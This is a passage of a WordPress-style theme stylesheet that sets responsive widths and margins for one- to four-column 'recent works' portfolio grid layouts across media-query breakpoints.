    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-800 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column and Sidebar 800px*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-800 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column with Excerpt 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-800 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column with Excerpt and Sidebar 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-800 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column 985px*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column and Sidebar 985px*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column with Excerpt 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column with Excerpt and Sidebar 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column 1600px*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column and Sidebar 1600px*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column with Excerpt 1600px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column with Excerpt and Sidebar 1600px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page .portfolio-wrapper {
        width: 686px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 216px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 216px;
    }
    /* Three Column and Sidebar*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper {
        width: 686px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 216px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 216px;
    }
    /* Three Column with Excerpt*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper {
        width: 686px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 216px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 216px;
    }
    /* Three Column with Excerpt and Sidebar*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text .portfolio-wrapper {
        width: 686px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 216px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 216px;
    }
    /* Two Column 800px*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-800 .portfolio-wrapper {
        width: 650px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 325px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 325px;
    }
    /* Two Column and Sidebar 800px*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-800 .portfolio-wrapper {
        width: 650px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 325px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 325px;
    }
    /* Two Column with Excerpt 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-800 .portfolio-wrapper {
        width: 650px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 325px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 325px;
    }
    /* Two Column with Excerpt and Sidebar 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-800 .portfolio-wrapper {
        width: 650px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 325px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 325px;
    }
    /* Two Column 985px*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-985 .portfolio-wrapper {
        width: 650px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 325px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 325px;
    }
    /* Two Column and Sidebar 985px*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-985 .portfolio-wrapper {
        width: 650px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 325px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 325px;
    }
    /* Two Column with Excerpt 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-985 .portfolio-wrapper {
        width: 650px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 325px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 325px;
    }
    /* Two Column with Excerpt and Sidebar 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-985 .portfolio-wrapper {
        width: 650px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 325px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 325px;
    }
    /* Two Column*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page .portfolio-wrapper {
        width: 680px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 340px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 340px;
    }
    /* Two Column and Sidebar*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper {
        width: 680px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 340px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 340px;
    }
    /* Two Column with Excerpt*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper {
        width: 680px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 340px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 340px;
    }
    /* Two Column with Excerpt and Sidebar*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text .portfolio-wrapper {
        width: 680px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 340px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 340px;
    }
    /* One Column*/
    .t4p-recent-works.layout-grid.portfolio-one.portfolio-one-page .portfolio-wrapper {
        width: 640px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-one.portfolio-one-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 640px;
    }
    /* One Column and Sidebar*/
    .t4p-recent-works.layout-grid.portfolio-one.portfolio-one-page.portfolio-one-sidebar-page .portfolio-wrapper {
        width: 640px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-one.portfolio-one-page.portfolio-one-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 640px;
    }
    /* One Column with Excerpt*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-one.portfolio-one-page.portfolio-one-text .portfolio-wrapper {
        width: 640px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-one.portfolio-one-page.portfolio-one-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 640px;
    }
    /* One Column with Excerpt and Sidebar*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-one.portfolio-one-page.portfolio-one-text.portfolio-one-sidebar-page-text .portfolio-wrapper {
        width: 640px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-one.portfolio-one-page.portfolio-one-text.portfolio-one-sidebar-page-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 640px;
    }
}

@media (min-width: 980px) {
    /* Four Column 800px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-800 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 185px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 185px;
    }
    /* Four Column and Sidebar 800px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-800 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 185px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 185px;
    }
    /* Four Column with Excerpt 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-800 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 185px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 185px;
    }
    /* Four Column with Excerpt and Sidebar 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-800 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 185px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 185px;
    }
    /* Four Column 985px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column and Sidebar 985px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column with Excerpt 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column with Excerpt and Sidebar 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column 1600px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column and Sidebar 1600px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column with Excerpt 1600px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column with Excerpt and Sidebar 1600px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column and Sidebar*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column with Excerpt*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column with Excerpt and Sidebar*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Three Column 800px*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-800 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 245px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 245px;
    }
    /* Three Column and Sidebar 800px*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-800 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 245px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 245px;
    }
    /* Three Column with Excerpt 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-800 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 245px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 245px;
    }
    /* Three Column with Excerpt and Sidebar 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-800 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 245px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 245px;
    }
    /* Three Column 985px*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-985 .portfolio-wrapper .portfolio-item {
        height: auto;
